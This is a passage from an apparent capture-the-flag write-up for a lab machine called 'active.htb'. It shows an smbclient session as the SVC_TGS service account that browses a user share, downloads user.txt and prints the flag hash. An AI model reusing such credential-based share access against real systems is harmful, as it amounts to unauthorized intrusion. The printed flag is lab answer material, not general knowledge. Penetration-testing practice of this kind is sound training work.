 5217023 blocks of size 4096. 278839 blocks available
smb: \> cd SVC_TGS\
smb: \SVC_TGS\> ls
. D 0 Sat Jul 21 11:16:32 2018
.. D 0 Sat Jul 21 11:16:32 2018
Contacts D 0 Sat Jul 21 11:14:11 2018
Desktop D 0 Sat Jul 21 11:14:42 2018
Downloads D 0 Sat Jul 21 11:14:23 2018
Favorites D 0 Sat Jul 21 11:14:44 2018
Links D 0 Sat Jul 21 11:14:57 2018
My Documents D 0 Sat Jul 21 11:15:03 2018
My Music D 0 Sat Jul 21 11:15:32 2018
My Pictures D 0 Sat Jul 21 11:15:43 2018
My Videos D 0 Sat Jul 21 11:15:53 2018
Saved Games D 0 Sat Jul 21 11:16:12 2018
Searches D 0 Sat Jul 21 11:16:24 2018
5217023 blocks of size 4096. 278839 blocks available
smb: \SVC_TGS\> cd Desktop\
smb: \SVC_TGS\Desktop\> cat user.txt
cat: command not found
smb: \SVC_TGS\Desktop\> more user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as /tmp/smbmore.kRHxPy (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \SVC_TGS\Desktop\> get user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \SVC_TGS\Desktop\> ^Z
zsh: suspended  smbclient -W active.htb -U SVC_TGS //active.htb/USERS
┌──(root㉿ kali)-[/home/li0t]
└─# cat user.txt
77d587ba5436a9188f242c777ce6fd17